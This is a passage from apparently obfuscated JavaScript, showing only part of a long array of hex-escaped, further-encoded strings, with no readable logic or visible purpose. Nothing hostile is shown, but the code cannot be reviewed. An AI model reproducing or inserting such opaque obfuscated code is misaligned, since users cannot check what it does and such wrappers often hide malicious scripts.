x6b\x74\x78\x79','\x57\x36\x35\x68\x57\x4f\x6a\x69\x70\x71','\x75\x62\x5a\x64\x51\x53\x6b\x2f\x57\x35\x4b','\x71\x68\x79\x4b\x46\x6d\x6f\x4a\x57\x34\x38\x68\x57\x35\x71\x48\x57\x51\x57','\x77\x4d\x30\x70\x42\x53\x6f\x44\x57\x34\x38\x6b\x57\x35\x38\x30\x57\x52\x56\x63\x49\x71','\x57\x37\x66\x72\x42\x57','\x66\x6d\x6b\x44\x57\x34\x64\x63\x53\x43\x6b\x6c\x57\x35\x78\x64\x53\x38\x6b\x45\x57\x52\x5a\x64\x52\x6d\x6b\x55\x6b\x38\x6f\x4a\x62\x61','\x57\x37\x75\x50\x57\x36\x66\x42\x62\x57','\x57\x51\x52\x63\x51\x43\x6b\x38\x68\x31\x47','\x78\x43\x6f\x33\x57\x4f\x57\x6f\x46\x47','\x79\x43\x6b\x47\x57\x4f\x76\x4b\x57\x52\x47','\x77\x63\x30\x78\x57\x52\x54\x63','\x57\x52\x78\x64\x52\x43\x6b\x4b\x57\x4f\x2f\x64\x49\x71','\x57\x52\x75\x52\x57\x50\x52\x63\x4a\x4e\x75','\x57\x36\x76\x44\x70\x57\x48\x64','\x57\x35\x6a\x41\x65\x63\x72\x2b','\x57\x51\x75\x6a\x45\x6d\x6f\x6f\x67\x47','\x57\x36\x6d\x2b\x57\x36\x68\x63\x4d\x59\x38\x74\x57\x4f\x52\x64\x48\x53\x6f\x58','\x74\x67\x5a\x63\x47\x64\x39\x64\x44\x71','\x6d\x38\x6b\x6c\x57\x36\x6c\x64\x51\x6d\x6f\x62','\x42\x6d\x6b\x2b\x57\x52\x70\x64\x4e\x75\x46\x63\x51\x38\x6f\x37\x57\x35\x74\x64\x4b\x38\x6b\x56\x42\x71','\x69\x53\x6b\x32\x57\x50\x42\x64\x4f\x38\x6f\x6f','\x57\x35\x65\x41\x57\x37\x79\x35\x75\x78\x38','\x42\x6d\x6b\x41\x57\x50\x6c\x64\x4e\x4e\x4f','\x57\x52\x53\x6d\x72\x38\x6b\x69\x45\x71','\x57\x36\x46\x63\x49\x78\x7a\x64\x57\x4f\x44\x49\x67\x65\x61\x38\x57\x35\x56\x63\x53\x38\x6f\x32\x74\x53\x6f\x57\x42\x65\x6c\x64\x4a\x31\x44\x38\x44\x6d\x6f\x7a','\x57\x4f\x71\x43\x6d\x76\x68\x64\x4a\x47','\x43\x53\x6b\x51\x57\x34\x35\x73\x6f\x57','\x41\x63\x46\x63\x55\x73\x50\x44','\x57\x51\x4e\x64\x4c\x38\x6b\x47\x57\x51\x5a\x64\x52\x61','\x57\x36\x72\x59\x6a\x64\x78\x64\x50\x57','\x57\x35\x79\x6e\x57\x37\x66\x41\x6e\x57','\x57\x36\x35\x36\x57\x37\x6c\x63\x55\x72\x30','\x57\x4f\x68\x64\x49\x4c\x50\x4a\x6e\x61','\x57\x35\x58\x33\x57\x51\x78\x63\x47\x76\x57','\x57\x34\x76\x5a\x57\x35\x68\x63\x55\x71\x56\x63\x4a\x67\x4b\x31','\x57\x35\x53\x7a\x57\x36\x65\x2b\x77\x47','\x57\x52\x70\x63\x49\x6d\x6b\x58\x6d\x43\x6b\x72','\x57\x52\x75\x44\x78\x38\x6f\x35\x6f\x47','\x57\x52\x74\x64\x4c\x4e\x52\x63\x50\x65\x4b','\x57\x35\x4f\x67\x57\x50\x4a\x63\x54\x53\x6b\x65','\x57\x52\x65\x6d\x57\x4f\x6c\x63\x47\x66\x75','\x57\x4f\x64\x64\x49\x6d\x6b\x31\x41\x6d\x6f\x55','\x43\x73\x42\x63\x4c\x59\x72\x74','\x57\x50\x69\x4c\x61\x67\x37\x64\x4a\x61','\x57\x52\x52\x64\x51\x43\x6b\x45\x44\x53\x6f\x30','\x67\x38\x6b\x62\x57\x34\x68\x64\x4b\x53\x6f\x39\x6f\x57','\x6c\x6d\x6f\x30\x43\x68\x69','\x71\x53\x6b\x79\x57\x50\x48\x64\x57\x51\x70\x63\x56\x61','\x57\x36\x69\x6e\x57\x36\x69\x35\x77\x71','\x6c\x53\x6b\x69\x57\x36\x42\x64\x51\x38\x6f\x4c','\x43\x6d\x6b\x31\x57\x52\x39\x43\x57\x51\x34','\x57\x36\x42\x63\x47\x4e\x35\x74\x57\x52\x62\x31\x72\x75\x69\x48\x57\x35\x30','\x57\x36\x75\x72\x76\x71','\x6c\x48\x31\x6b\x66\x4c\x43','\x57\x35\x68\x64\x52\x38\x6f\x63\x72\x71','\x69\x62\x6a\x63\x67\x4c\x74\x63\x53\x64\x71','\x57\x50\x2f\x64\x4d\x38\x6b\x57\x78\x43\x6f\x4f','\x62\x38\x6f\x48\x57\x35\x42\x63\x4b\x58\x69','\x71\x38\x6f\x46\x43\x53\x6b\x31\x62\x47','\x57\x36\x43\x73\x76\x53\x6f\x55\x67\x61','\x57\x34\x42\x64\x4c\x53\x6b\x74\x74\x38\x6f\x49\x45\x68\x52\x63\x4e\x53\x6f\x52\x78\x4d\x56\x64\x55\x38\x6b\x61\x6a\x62\x70\x64\x4d\x6d\x6f\x45\x46\x32\x56\x64\x4c\x4b\x69\x6c\x72\x43\x6b\x43\x6d\x71','\x45\x38\x6b\x54\x57\x4f\x33\x64\x48\x66\x34','\x6a\x43\x6b\x39\x57\x37\x68\x63\x48\x53\x6b\x4b','\x57\x50\x5a\x63\x49\x53\x6b\x31\x65\x43\x6b\x6f','\x6d\x43\x6f\x67\x73\x58\x35\x48','\x57\x35\x58\x50\x62\x58\x66\x2f','\x57\x52\x6e\x58\x61\x6d\x6b\x5a\x57\x50\x4f','\x57\x35\x6a\x76\x57\x51\x64\x63\x4b\x65\x65','\x57\x4f\x4e\x64\x4d\x53\x6b\x73\x42\x43\x6f\x51\x46\x68\x56\x64\x47\x61','\x57\x52\x33\x63\x4c\x38\x6b\x68\x6d\x43\x6b\x6d\x42\x4d\x69\x41','\x57\x36\x75\x30\x44\x43\x6f\x32\x6a\x71','\x65\x53\x6f\x33\x57\x36\x78\x63\x49\x4a\x65','\x6d\x53\x6b\x77\x57\x34\x78\x64\x4a\x53\x6f\x73','\x46\x4a\x43\x37\x57\x51\x71','\x57\x36\x4f\x2b\x57\x52\x4a\x63\x51\x38\x6b\x65','\x57\x34\x69\x34\x57\x50\x64\x63\x54\x38\x6b\x75','\x57\x34\x35\x6a\x6c\x71\x66\x4c\x64\x4c\x74\x63\x47\x71','\x57\x51\x42\x63\x4f\x38\x6b\x2b\x68\x30\x79','\x74\x6d\x6b\x41\x57\x50\x74\x64\x47\x78\x34','\x6d\x4a\x39\x55\x64\x4c\x6d','\x45\x53\x6b\x38\x57\x4f\x66\x49\x57\x52\x34','\x57\x37\x35\x66\x67\x63\x4c\x54','\x57\x36\x46\x63\x4c\x76\x4c\x72\x57\x52\x47','\x57\x34\x42\x64\x4a\x43\x6b\x74\x74\x38\x6f\x30\x46\x4d\x64\x63\x4e\x53\x6f\x49\x77\x77\x70\x64\x55\x38\x6b\x64\x7a\x71\x53','\x7a\x53\x6b\x52\x57\x50\x54\x6f\x57\x51\x75','\x43\x73\x30\x2f\x57\x35\x5a\x64\x4d\x63\x6c\x64\x49\x6d\x6b\x58','\x78\x4c\x33\x63\x49\x58\x31\x72','\x57\x50\x5a\x63\x4b\x6d\x6b\x54\x6d\x38\x6b\x37','\x66\x63\x52\x63\x48\x73\x37\x63\x4f\x61','\x57\x36\x75\x6b\x74\x38\x6f\x55\x62\x73\x5a\x63\x51\x38\x6f\x37\x61\x53\x6b\x73','\x57\x35\x33\x64\x49\x6d\x6f\x69\x76\x38\x6b\x66','\x69\x38\x6f\x58\x45\x76\x71\x69\x44\x67\x61\x33','\x42\x38\x6b\x51\x57\x34\x54\x75\x70\x47','\x71\x43\x6f\x37\x71\x53\x6b\x58\x65\x38\x6b\x56\x73\x6d\x6f\x51\x74\x47','\x67\x43\x6b\x44\x57\x34\x74\x63\x4b\x53\x6b\x69','\x57\x4f\x2f\x63\x4f\x43\x6b\x46\x6b\x66\x79','\x57\x51\x74\x64\x53\x75\x4a\x63\x53\x4c\x78\x64\x4b\x32\x6e\x61\x78\x32\x6d\x4c','\x57\x34\x75\x45\x57\x4f\x56\x64\x52\x53\x6f\x46','\x57\x35\x71\x75\x57\x37\x53\x36\x71\x57','\x57\x51\x35\x37\x6c\x38\x6b\x33\x57\x4f\x57','\x57\x50\x57\x74\x57\x37\x30\x55\x76\x67\x4c\x55\x42\x38\x6b\x71\x6f\x6d\x6f\x2b\x57\x36\x33\x64\x51\x75\x2f\x63\x52\x6d\x6f\x47\x57\x51\x52\x63\x4b\x77\x4e\x64\x52\x33\x71\x71\x57\x51\x57\x32\x57\x51\x31\x74','\x57\x36\x34\x7a\x64\x38\x6f\x74\x77\x59\x4e\x63\x53\x38\x6b\x33\x66\x47','\x75\x4c\x6e\x4c\x66\x6d\x6b\x4d','\x57\x35\x46\x63\x51\x75\x35\x70\x57\x51\x6d','\x6c\x38\x6b\x50\x57\x34\x2f\x64\x53\x43\x6f\x44','\x57\x4f\x43\x66\x57\x35\x68\x64\x4e\x68\x6c\x64\x4a\x71','\x43\x4d\x39\x66\x6e\x43\x6b\x76','\x57\x37\x64\x63\x48\x43\x6f\x33\x44\x31\x4f','\x67\x49\x35\x33\x65\x65\x65','\x57\x36\x62\x58\x57\x4f\x31\x32\x67\x61','\x57\x36\x43\x37\x57\x37\x76\x55','\x57\x36\x35\x59\x57\x35\x74\x63\x52\x64\x38','\x57\x34\x54\x58\x57\x51\x56\x63\x4b\x65\x65','\x57\x50\x6c\x64\x51\x38\x6b\x65\x76\x53\x6f\x49','\x57\x36\x56\x64\x52\x6d\x6f\x43\x41\x6d\x6b\x51','\x45\x53\x6f\x42\x57\x50\x30\x74\x45\x71','\x7a\x38\x6f\x70\x45\x38\x6b\x78\x63\x47','\x41\x63\x46\x63\x4d\x64\x4c\x50','\x79\x5a\x56\x63\x4c\x63\x72\x38','\x74\x77\x6a\x73\x6a\x43\x6b\x78\x72\x77\x64\x64\x56\x65\x64\x63\x53\x71','\x45\x43\x6f\x41\x57\x51\x4f\x42\x44\x47','\x57\x35\x38\x42\x42\x38\x6f\x56\x6d\x61','\x78\x47\x42\x64\x47\x6d\x6b\x48\x57\x37\x71','\x57\x36\x62\x59\x41\x68\x64\x64\x54\x47','\x57\x50\x31\x68\x71\x32\x34\x38\x41\x57','\x45\x31\x4c\x53\x6a\x53\x6b\x36','\x57\x35\x75\x39\x57\x34\x50\x47\x61\x47','\x57\x37\x7a\x4b\x43\x4b\x37\x64\x48\x47','\x57\x36\x7a\x68\x7a\x68\x6d','\x57\x51\x47\x70\x42\x38\x6f\x50\x6a\x47','\x57\x51\x46\x63\x49\x43\x6b\x6c\x63\x30\x78\x63\x4b\x57','\x57\x52\x71\x77\x74\x53\x6f\x6f\x66\x71','\x41\x38\x6b\x62\x57\x52\x52\x64\x48\x68\x6d','\x57\x37\x79\x57\x41\x6d\x6f\x6c\x6e\x47','\x57\x51\x71\x37\x69\x66\x78\x64\x4d\x47','\x63\x53\x6b\x4c\x57\x34\x5a\x64\x4a\x38\x6f\x64','\x57\x4f\x74\x64\x49\x6d\x6b\x35\x77\x38\x6f\x4e','\x57\x37\x4a\x63\x4f\x53\x6f\x71\x45\x30\x57','\x57\x4f\x76\x68\x62\x43\x6b\x4f\x57\x50\x4f','\x7a\x4b\x30\x35\x79\x6d\x6f\x4d','\x57\x36\x7a\x35\x61\x6d\x6f\x43\x57\x37\x6d','\x57\x36\x5a\x64\x4d\x6d\x6f\x5a\x77\x53\x6b\x69','\x57\x35\x34\x6e\x57\x50\x5a\x63\x51\x53\x6b\x4a','\x7a\x61\x38\x75\x57\x35\x68\x64\x56\x47','\x57\x35\x7a\x48\x57\x37\x6c\x63\x56\x73\x69','\x65\x53\x6b\x4c\x57\x37\x74\x63\x52\x6d\x6b\x72','\x67\x43\x6b\x68\x57\x37\x2f\x63\x53\x53\x6b\x77','\x70\x6d\x6f\x42\x57\x37\x70\x63\x4b\x59\x48\x52\x57\x35\x68\x63\x4f\x38\x6b\x6d\x57\x50\x42\x63\x49\x78\x71','\x57\x4f\x30\x4a\x75\x53\x6f\x68\x6a\x47','\x57\x51\x35\x46\x44\x67\x43\x38','\x57\x34\x35\x56\x64\x63\x44\x37','\x57\x35\x6a\x77\x57\x52\x78\x63\x4f\x78\x30','\x57\x35\x35\x52\x70\x62\x46\x64\x4c\x57','\x64\x43\x6b\x43\x57\x35\x74\x63\x55\x43\x6b\x4f','\x57\x37\x62\x70\x57\x50\x54\x56\x70\x61','\x57\x34\x33\x64\x55\x6d\x6f\x63\x74\x38\x6b\x76\x57\x35\x75','\x66\x53\x6f\x49\x44\x47\x4c\x50','\x43\x59\x31\x37\x57\x50\x31\x66','\x73\x53\x6f\x56\x57\x50\x43\x31\x42\x47','\x76\x53\x6b\x70\x57\x34\x33\x64\x4a\x43\x6f\x39\x6b\x67\x79','\x57\x52\x69\x71\x57\x51\x42\x63\x47\x30\x43','\x46\x38\x6b\x2f\x57\x52\x52\x64\x53\x76\x33\x63\x52\x38\x6f\x6c\x57\x34\x53','\x57\x52\x70\x63\x49\x53\x6b\x6f\x6b\x43\x6b\x72\x41\x68\x75','\x44\x58\x57\x39\x57\x34\x78\x64\x53\x47','\x75\x65\x57\x59\x74\x38\x6f\x44','\x63\x38\x6b\x4c\x57\x51\x5a\x64\x4b\x43\x6f\x44\x6f\x47','\x57\x51\x75\x4e\x57\x52\x37\x63\x49\x67\x4b\x6b\x57\x37\x52\x64\x4c\x53\x6b\x48\x6e\x43\x6f\x47','\x69\x53\x6f\x65\x76\x61\x54\x44','\x73\x32\x54\x54\x6e\x38\x6b\x2b','\x57\x52\x74\x64\x56\x31\x56\x63\x54\x61','\x57\x52\x6d\x30\x71\x38\x6b\x50\x71\x61','\x57\x51\x6c\x63\x4c\x38\x6b\x67\x6d\x47','\x57\x52\x61\x5a\x41\x38\x6f\x37\x64\x61','\x57\x52\x64\x64\x48\x53\x6b\x73\x57\x4f\x52\x64\x51\x47','\x57\x35\x43\x49\x57\x52\x33\x64\x55\x6d\x6f\x6a\x57\x37\x34','\x57\x4f\x69\x55\x77\x53\x6b\x6c\x7a\x47','\x7a\x32\x2f\x63\x50\x62\x31\x6f','\x73\x65\x65\x57\x57\x37\x5a\x64\x48\x32\x65\x37','\x57\x35\x35\x54\x42\x4d\x52\x64\x4e\x61','\x57\x35\x71\x5a\x57\x51\x68\x64\x4f\x38\x6f\x45\x57\x37\x47\x4d','\x57\x35\x69\x6b\x57\x34\x58\x4c\x66\x47','\x72\x68\x58\x35\x69\x43\x6b\x4e','\x6c\x38\x6f\x4a\x42\x32\x38\x62','\x64\x53\x6b\x78\x57\x36\x37\x63\x4a\x6d\x6b\x61','\x57\x37\x30\x31\x57\x35\x61\x51\x7a\x61','\x57\x35\x37\x64\x47\x6d\x6f\x4b\x42\x38\x6b\x43','\x57\x50\x4e\x63\x4e\x6d\x6b\x43\x66\x43\x6b\x78','\x57\x52\x57\x4a\x57\x50\x4e\x63\x47\x78\x71','\x57\x37\x61\x31\x57\x34\x50\x32\x6e\x38\x6b\x64\x45\x74\x65','\x57\x36\x74\x64\x51\x6d\x6f\x66\x42\x38\x6b\x6f','\x57\x36\x2f\x63\x53\x38\x6f\x72\x45\x66\x4f','\x57\x36\x7a\x79\x65\x38\x6f\x76','\x57\x35\x31\x58\x70\x6d\x6f\x34\x57\x34\x65','\x57\x4f\x4b\x33\x79\x38\x6b\x79\x75\x71','\x57\x37\x39\x71\x57\x35\x68\x63\x4f\x49\x71','\x57\x34\x65\x64\x57\x34\x6e\x4c\x68\x71','\x57\x52\x4a\x64\x4e\x75\x37\x63\x47\x31\x6d','\x43\x65\x52\x63\x4c\x61\x62\x71','\x41\x61\x30\x7a\x57\x34\x42\x64\x4c\x57','\x57\x4f\x4e\x64\x49\x77\x76\x45','\x57\x36\x76\x6a\x57\x4f\x35\x62\x67\x71','\x57\x36\x72\x54\x7a\x4c\x37\x64\x4b\x57','\x57\x36\x35\x75\x57\x52\x7a\x57\x62\x47','\x75\x38\x6f\x34\x71\x53\x6b\x78\x64\x53\x6b\x5a\x73\x38\x6f\x53\x78\x61','\x57\x51\x53\x66\x69\x30\x4e\x64\x4a\x71','\x78\x57\x69\x59\x57\x35\x78\x64\x50\x61','\x43\x38\x6f\x6c\x57\x36\x2f\x63\x4c\x73\x35\x2b\x57\x36\x56\x63\x51\x6d\x6b\x6b\x57\x34\x4e\x63\x49\x78\x31\x42\x57\x36\x79\x59\x67\x5a\x64\x63\x4e\x43\x6f\x79\x62\x53\x6f\x52\x6b\x43\x6b\x4e\x57\x34\x43','\x57\x34\x33\x63\x55\x4c\x66\x33\x57\x51\x61','\x67\x4e\x48\x79\x69\x43\x6b\x51\x74\x68\x78\x64\x4e\x66\x46\x63\x52\x64\x38','\x65\x67\x6a\x79\x6d\x38\x6b\x37\x72\x78\x70\x63\x54\x76\x42\x63\x50\x49\x37\x64\x51\x38\x6b\x4d\x57\x35\x56\x63\x4f\x78\x6a\x32\x78\x4b\x44\x48\x65\x71','\x57\x50\x47\x73\x45\x6d\x6b\x6e\x44\x71','\x63\x6d\x6f\x6b\x45\x4a\x4c\x59','\x57\x35\x71\x2b\x57\x34\x53\x61\x45\x47','\x57\x34\x74\x64\x51\x53\x6f\x35\x7a\x38\x6b\x65','\x57\x37\x6e\x75\x6b\x6d\x6f\x53\x57\x37\x6d','\x43\x73\x5a\x64\x4e\x38\x6b\x61\x57\x34\x37\x63\x4c\x74\x53\x76\x66\x53\x6b\x73\x57\x51\x75','\x6f\x6d\x6b\x38\x57\x51\x37\x64\x47\x43\x6f\x44','\x45\x78\x6c\x63\x47\x64\x75\x61','\x57\x37\x34\x4d\x57\x50\x71','\x64\x53\x6b\x74\x57\x34\x52\x63\x53\x57','\x6a\x58\x6a\x76\x70\x4b\x2f\x63\x56\x61','\x6a\x43\x6f\x35\x57\x36\x5a\x63\x52\x49\x43','\x57\x51\x33\x63\x4a\x53\x6b\x6f\x65\x61','\x73\x53\x6f\x39\x57\x51\x53\x66\x44\x47','\x57\x51\x38\x69\x68\x66\x4a\x64\x56\x68\x69','\x46\x76\x68\x63\x52\x71\x6e\x78','\x57\x35\x75\x55\x57\x52\x46\x64\x52\x43\x6f\x7a\x57\x36\x61\x48','\x57\x37\x74\x64\x48\x43\x6f\x70\x73\x6d\x6b\x64','\x57\x4f\x42\x64\x52\x53\x6b\x58\x72\x43\x6f\x4e','\x6b\x53\x6f\x4a\x72\x67\x69\x6a','\x57\x51\x71\x51\x57\x52\x5a\x63\x4b\x66\x53\x44\x57\x35\x42\x64\x49\x53\x6b\x63\x70\x38\x6f\x62\x57\x50\x78\x63\x4e\x53\x6b\x51\x57\x36\x58\x59','\x57\x35\x72\x79\x62\x53\x6f\x50\x57\x36\x4b','\x57\x37\x38\x48\x71\x38\x6f\x71\x6d\x57','\x57\x36\x46\x63\x4d\x4c\x48\x50\x57\x51\x53','\x70\x6d\x6b\x49\x57\x52\x64\x64\x4e\x6d\x6f\x31','\x44\x66\x75\x48\x77\x53\x6f\x50','\x57\x35\x31\x77\x68\x53\x6f\x4f\x57\x35\x34','\x6d\x58\x31\x76\x65\x66\x43','\x6d\x72\x4e\x63\x56\x59\x33\x63\x51\x47','\x46\x57\x42\x64\x48\x53\x6b\x6f\x57\x35\x61','\x57\x35\x71\x6d\x57\x51\x42\x63\x55\x43\x6b\x64','\x62\x38\x6b\x61\x57\x36\x37\x63\x4b\x43\x6b\x62','\x6b\x47\x44\x53\x64\x66\x30','\x57\x51\x47\x78\x63\x31\x64\x64\x48\x61','\x57\x35\x5a\x64\x56\x53\x6f\x31\x43\x71','\x65\x48\x4a\x63\x4b\x62\x56\x63\x47\x47','\x66\x38\x6b\x37\x57\x37\x52\x64\x53\x43\x6f\x46','\x57\x36\x72\x41\x67\x38\x6f\x62\x57\x36\x35\x76\x70\x43\x6b\x35','\x41\x43\x6f\x6d\x57\x51\x4b\x6d\x44\x57','\x57\x51\x61\x41\x57\x52\x42\x63\x50\x75\x79','\x57\x34\x52\x64\x50\x6d\x6f\x30\x78\x6d\x6b\x51\x57\x4f\x52\x63\x51\x61','\x57\x34\x69\x73\x57\x50\x70\x64\x4e\x38\x6f\x4e','\x44\x4d\x62\x52\x65\x6d\x6b\x57','\x77\x53\x6b\x79\x57\x50\x4c\x4c\x57\x51\x68\x63\x51\x74\x52\x64\x4f\x57','\x57\x37\x56\x63\x47\x76\x6e\x6f\x57\x4f\x4f','\x57\x35\x35\x2f\x61\x64\x4e\x64\x49\x71','\x57\x34\x6e\x68\x6e\x6d\x6f\x37\x57\x34\x43','\x76\x30\x4f\x50\x77\x38\x6f\x6a','\x70\x38\x6f\x4b\x42\x74\x54\x59','\x57\x52\x65\x39\x7a\x43\x6f\x55\x66\x71','\x43\x53\x6f\x31\x57\x4f\x65\x71\x77\x61','\x57\x37\x78\x63\x49\x43\x6f\x46\x72\x31\x75\x77\x57\x4f\x53\x75\x57\x50\x34\x4b','\x57\x36\x43\x67\x71\x53\x6f\x62\x64\x71\x70\x63\x54\x38\x6f\x53','\x46\x38\x6b\x6a\x57\x52\x33\x64\x50\x4b\x43','\x6d\x4a\x78\x63\x47\x63\x34','\x57\x36\x53\x6d\x57\x36\x30\x6c\x72\x71','\x57\x35\x79\x67\x57\x52\x52\x63\x4a\x6d\x6b\x2f','\x57\x51\x44\x56\x64\x38\x6b\x62\x57\x52\x79','\x73\x43\x6b\x6f\x57\x36\x58\x44\x6a\x71','\x57\x4f\x5a\x64\x4c\x53\x6b\x6d\x57\x52\x37\x64\x4e\x38\x6f\x77\x57\x52\x79','\x57\x35\x35\x72\x73\x65\x37\x64\x51\x71','\x57\x36\x37\x64\x4e\x53\x6f\x6b\x76\x53\x6b\x74','\x76\x53\x6f\x5a\x79\x6d\x6b\x45\x6c\x71','\x57\x51\x75\x68\x75\x38\x6f\x43\x6b\x47','\x57\x4f\x52\x64\x53\x66\x48\x35\x69\x61','\x65\x62\x6e\x41\x6c\x76\x52\x64\x55\x74\x2f\x63\x52\x65\x7a\x36\x57\x36\x4a\x64\x4a\x57','\x57\x34\x47\x2f\x57\x37\x4f\x68\x71\x57','\x57\x36\x68\x63\x4a\x43\x6f\x76\x75\x76\x57\x62\x57\x4f\x53\x7a\x57\x50\x47\x4d\x76\x71','\x57\x52\x5a\x64\x4a\x6d\x6b\x65\x72\x53\x6f\x72','\x57\x37\x44\x64\x46\x32\x38','\x6b\x38\x6b\x6a\x57\x37\x42\x64\x52\x6d\x6f\x77','\x57\x37\x7a\x56\x67\x72\x46\x64\x4a\x57','\x57\x34\x7a\x33\x61\x6d\x6f\x6f\x57\x34\x43','\x77\x38\x6b\x52\x57\x37\x6a\x43\x6d\x74\x66\x6c','\x57\x37\x6d\x69\x57\x52\x2f\x63\x53\x38\x6b\x2b','\x57\x37\x43\x73\x57\x36\x4c\x5a\x62\x57','\x76\x31\x35\x53\x6e\x6d\x6b\x42','\x57\x51\x65\x4d\x45\x38\x6b\x6a\x79\x57','\x57\x52\x54\x30\x70\x53\x6b\x39\x57\x50\x71','\x76\x73\x65\x4f\x57\x37\x46\x64\x4d\x61','\x57\x51\x48\x70\x77\x78\x4f\x74','\x42\x4b\x46\x63\x4c\x5a\x58\x70','\x62\x43\x6b\x54\x57\x52\x70\x64\x50\x53\x6f\x75\x6b\x43\x6b\x33\x57\x34\x38','\x6d\x38\x6f\x39\x41\x72\x39\x64','\x57\x50\x2f\x64\x4b\x32\x54\x56\x6b\x71','\x57\x37\x6a\x38\x57\x52\x39\x53\x62\x61','\x57\x35\x38\x69\x57\x50\x4a\x64\x50\x38\x6f\x7a','\x57\x51\x33\x64\x53\x33\x39\x67\x6e\x47','\x72\x61\x68\x63\x54\x57\x62\x30','\x57\x36\x46\x63\x47\x53\x6f\x6b\x7a\x4d\x53','\x57\x50\x69\x58\x77\x6d\x6b\x62\x43\x31\x6d','\x57\x51\x68\x63\x47\x38\x6b\x78\x63\x67\x4b','\x57\x52\x64\x63\x54\x53\x6b\x51\x63\x4b\x65','\x57\x52\x4a\x63\x4e\x43\x6b\x41\x69\x38\x6b\x33\x7a\x78\x79\x6d','\x57\x35\x79\x45\x57\x37\x34\x55\x72\x77\x62\x4f','\x57\x35\x4f\x62\x57\x36\x30\x79\x71\x71','\x57\x50\x75\x6c\x6e\x4e\x42\x64\x48\x71','\x57\x52\x42\x64\x4a\x6d\x6b\x30\x57\x4f\x56\x64\x54\x71','\x57\x37\x75\x31\x57\x36\x4f\x46\x72\x47','\x65\x65\x61\x71\x69\x43\x6b\x36\x71\x78\x70\x64\x55\x30\x33\x64\x52\x49\x46\x64\x54\x53\x6b\x58','\x43\x74\x64\x63\x4a\x63\x7a\x51','\x6e\x6d\x6b\x47\x57\x35\x68\x63\x55\x38\x6b\x53','\x42\x53\x6b\x70\x57\x52\x6c\x64\x47\x75\x69','\x57\x36\x5a\x63\x4e\x43\x6b\x69\x63\x31\x78\x63\x49\x38\x6b\x57\x43\x43\x6f\x50\x69\x43\x6b\x41','\x57\x35\x4b\x69\x57\x35\x34\x4c\x7a\x57','\x65\x38\x6b\x68\x57\x34\x78\x63\x50\x43\x6b\x74\x57\x34\x6c\x64\x4e\x53\x6b\x63\x57\x52\x71','\x57\x36\x6e\x5a\x6f\x53\x6f\x66\x57\x36\x79','\x78\x63\x6c\x64\x50\x43\x6b\x6e\x57\x36\x47','\x68\x43\x6b\x77\x57\x35\x37\x64\x4c\x53\x6f\x4d\x6b\x4e\x61','\x72\x67\x38\x49\x43\x53\x6f\x39','\x57\x35\x65\x4f\x57\x35\x31\x74\x64\x61','\x41\x6d\x6b\x76\x57\x4f\x72\x57\x57\x4f\x38','\x76\x6d\x6b\x49\x57\x37\x31\x6e','\x57\x51\x76\x31\x61\x38\x6b\x62\x57\x51\x30','\x46\x43\x6b\x74\x57\x52\x2f\x64\x48\x4d\x53','\x6a\x6d\x6b\x33\x57\x35\x70\x63\x4f\x6d\x6b\x39','\x45\x43\x6b\x6a\x57\x34\x48\x73\x6e\x61','\x57\x4f\x4b\x62\x41\x6d\x6f\x65\x69\x71','\x57\x36\x6a\x78\x57\x4f\x76\x78\x66\x5a\x5a\x64\x49\x43\x6f\x71','\x42\x4d\x4e\x63\x4b\x72\x61\x72','\x43\x58\x47\x56\x57\x34\x42\x64\x4d\x57','\x70\x6d\x6f\x6f\x42\x63\x6a\x6a','\x72\x71\x46\x63\x51\x58\x35\x78','\x57\x36\x50\x32\x57\x4f\x62\x46\x63\x57','\x70\x53\x6f\x75\x57\x36\x37\x63\x4e\x5a\x62\x36\x57\x34\x52\x63\x4f\x38\x6b\x65\x57\x4f\x70\x63\x47\x4d\x47','\x57\x37\x6e\x58\x57\x37\x56\x63\x56\x61\x71','\x57\x4f\x4b\x64\x76\x53\x6f\x44\x67\x47','\x57\x52\x68\x64\x53\x38\x6b\x66\x7a\x53\x6f\x64','\x66\x6d\x6f\x44\x74\x64\x58\x37','\x65\x5a\x50\x31\x6e\x66\x57','\x57\x4f\x2f\x64\x4d\x67\x75','\x57\x34\x6e\x4f\x57\x34\x6c\x63\x54\x57\x69','\x73\x33\x69\x65\x75\x38\x6f\x45','\x6d\x43\x6f\x4c\x71\x59\x54\x52','\x75\x71\x68\x63\x48\x58\x35\x54','\x57\x34\x35\x50\x57\x35\x33\x63\x53\x57','\x57\x50\x69\x77\x76\x38\x6b\x77\x73\x61','\x62\x6d\x6b\x74\x57\x35\x70\x63\x54\x57','\x57\x36\x52\x63\x55\x66\x58\x32\x57\x4f\x30','\x57\x34\x71\x41\x57\x37\x71','\x57\x35\x58\x32\x57\x50\x74\x63\x53\x77\x69','\x57\x50\x4c\x5a\x44\x33\x34\x56','\x41\x38\x6f\x4d\x46\x53\x6b\x6c\x62\x61','\x57\x51\x48\x42\x67\x6d\x6b\x41\x57\x52\x34','\x67\x74\x35\x73\x69\x68\x71','\x57\x4f\x35\x64\x72\x75\x47\x54\x41\x38\x6b\x32\x57\x36\x70\x63\x51\x53\x6b\x46\x57\x51\x37\x64\x4c\x71','\x57\x37\x35\x57\x7a\x78\x68\x64\x4e\x61','\x74\x53\x6b\x70\x57\x37\x7a\x6e\x70\x71','\x77\x38\x6f\x48\x57\x52\x71\x57\x78\x4b\x64\x64\x50\x6d\x6f\x51\x64\x72\x57\x68','\x78\x38\x6f\x53\x79\x6d\x6b\x34\x6a\x71','\x57\x37\x6d\x48\x57\x52\x2f\x63\x47\x4e\x34\x44','\x42\x6d\x6b\x63\x57\x36\x35\x51\x68\x61','\x57\x52\x68\x64\x4d\x31\x52\x63\x56\x68\x79','\x57\x36\x4a\x63\x49\x77\x6d','\x57\x51\x46\x63\x4a\x6d\x6b\x4d\x66\x4d\x30','\x57\x36\x66\x42\x68\x53\x6f\x7a\x57\x36\x39\x76','\x7a\x31\x47\x5a\x73\x53\x6f\x48','\x57\x50\x79\x79\x62\x65\x5a\x64\x53\x61','\x79\x4a\x56\x64\x47\x53\x6b\x55\x57\x34\x46\x63\x47\x5a\x30\x38\x67\x43\x6b\x46\x57\x51\x74\x64\x4f\x63\x58\x4b','\x57\x51\x30\x6b\x41\x38\x6f\x78\x6a\x57','\x57\x4f\x64\x64\x4a\x67\x33\x63\x4d\x65\x65','\x57\x34\x69\x5a\x57\x35\x79\x63\x76\x71','\x57\x34\x57\x59\x57\x37\x58\x37\x6e\x47','\x6b\x47\x6e\x70\x6b\x57','\x63\x38\x6f\x54\x76\x33\x79\x66','\x72\x53\x6b\x77\x57\x4f\x31\x62\x57\x51\x68\x63\x52\x71\x52\x64\x56\x67\x70\x64\x47\x76\x53','\x57\x37\x66\x71\x45\x77\x42\x64\x48\x61\x4a\x63\x4